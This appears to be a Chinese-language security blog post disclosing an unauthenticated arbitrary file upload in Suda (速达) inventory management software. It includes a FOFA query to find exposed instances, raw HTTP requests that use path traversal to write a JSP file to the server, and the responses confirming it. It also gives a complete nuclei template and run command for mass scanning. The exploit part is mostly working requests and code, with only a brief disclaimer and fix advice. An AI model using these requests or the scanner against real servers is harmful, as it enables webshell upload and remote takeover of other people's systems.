_副本-ovka.png)
速达天耀软件任意文件上传漏洞
免责申明:本文内容为学习笔记分享,仅供技术学习参考,请勿用作违法用途,任何个人和组织利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责,与平台和发布者无关!!!
漏洞名称
速达天耀软件DesignReportSave.jsp接口存在任意文件上传漏洞
漏洞影响
速达天耀软件多个版本都存在任意文件上传漏洞
_副本-ovka.png)

漏洞描述
速达进销存管理系统是一套完整的企业业务管理系统,统有机的将企业进货管理、销售管理、仓储管理、财务管理融为一体,有着极好易用性和实用性,全面提升了企业的管理能力和工作效率。该软件DesignReportSave.jsp接口处存在任意文件上传漏洞,未授权攻击者可以利用该漏洞上传恶意文件进而远控服务器。
FOFA搜索语句

app="速达软件-公司产品"_副本-fkfu.png)
漏洞复现
向靶场发送如下数据包上传文件
POST /report/DesignReportSave.jsp?report=../xykqmfxpoas.jsp HTTP/1.1
Host: x.x.x.x
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
Content-Length: 27
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Content-Type: application/octet-stream
Upgrade-Insecure-Requests: 1
<% out.print("oessqeonylzaf");%>响应内容如下
HTTP/1.1 200 OK
Connection: close
Content-Length: 7
Content-Type: text/html;charset=GBK
Date: Tue, 12 Dec 2023 08:43:03 GMT
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=6CAC89398438ED036786A57DD09382D; Path=/; HttpOnly访问回显文件/xykqmfxpoas.jsp
GET /xykqmfxpoas.jsp HTTP/1.1
Host: x.x.x.x
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
Connection: close
Accept-Encoding: gzip响应内容如下
HTTP/1.1 200 OK
Connection: close
Content-Length: 8
Content-Type: text/html;charset=ISO-8859-1
Date: Tue, 12 Dec 2023 08:45:16 GMT
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=6CAC89398438ED036786A57DD09382D; Path=/; HttpOnly
oessqeonylzaf证明存在漏洞
nuclei poc
nuclei批量扫描poc文件内容如下
id: suda-DesignReportSave-upload
info:
name: 速达软件DesignReportSave.jsp接口存在任意文件上传漏洞
author: fgz
severity: critical
description: 速达进销存管理系统是一套完整的企业业务管理系统,统有机的将企业进货管理、销售管理、仓储管理、财务管理融为一体,有着极好易用性和实用性,全面提升了企业的管理能力和工作效率。该软件DesignReportSave.jsp接口处存在任意文件上传漏洞,未授权攻击者可以利用该漏洞上传恶意文件进而远控服务器。
metadata:
fofa-query: app="速达软件-公司产品"
variables:
file_name: "{{to_lower(rand_text_alpha(8))}}"
file_content: "{{to_lower(rand_text_alpha(8))}}"
requests:
- raw:
- |
POST /report/DesignReportSave.jsp?report=../{{file_name}}.jsp HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Connection: close
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Upgrade-Insecure-Requests: 1
Content-Type: application/octet-stream
Content-Length: 49
<% out.print("{{file_content}}");%>
- |
GET /{{file_name}}.jsp HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
matchers-condition: and
matchers:
- type: dsl
dsl:
- 'contains(body_2, "{{file_content}}")'运行POC
nuclei.exe -t suda-DesignReportSave-upload.yaml -u http://x.x.x.x_副本-voco.png)
修复建议
安装waf或者打官方补丁。
本文是原创文章,采用 CC BY-NC-ND 4.0 协议,完整转载请注明来自 程序员小航
评论
匿名评论
隐私政策
你无需删除空行,直接评论以获取最佳展示效果



_%E5%89%AF%E6%9C%AC-fmez.png?width=800)
_%E5%89%AF%E6%9C%AC-ruqg.jpg?width=800)
_%E5%89%AF%E6%9C%AC-zktr.png?width=800)
_%E5%89%AF%E6%9C%AC-dgvc.jpg?width=800)





_%E5%89%AF%E6%9C%AC-fmez.png?width=400)